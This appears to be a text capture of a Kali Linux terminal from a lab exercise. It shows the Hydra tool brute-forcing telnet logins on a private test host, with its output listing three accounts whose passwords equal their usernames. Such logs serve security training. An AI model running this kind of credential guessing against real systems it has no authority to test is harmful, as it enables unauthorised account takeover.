 kali@kali:~/Desktop$ hydra -L users -e nsr telnet://10.0.2.6 -o telnetusers
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-23 0
5:24:55
[WARNING] telnet is by its nature unreliable to analyze, if possible better
 choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 105 login tries (l:35/p
:3), ~7 tries per task
[DATA] attacking telnet://10.0.2.6:23/
[23][telnet] host: 10.0.2.6   login: user   password: user
[23][telnet] host: 10.0.2.6   login: postgres   password: postgres
[23][telnet] host: 10.0.2.6   login: service   password: service
[STATUS] 105.00 tries/min, 105 tries in 00:01h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-23 0
5:25:55
kali@kali:~/Desktop$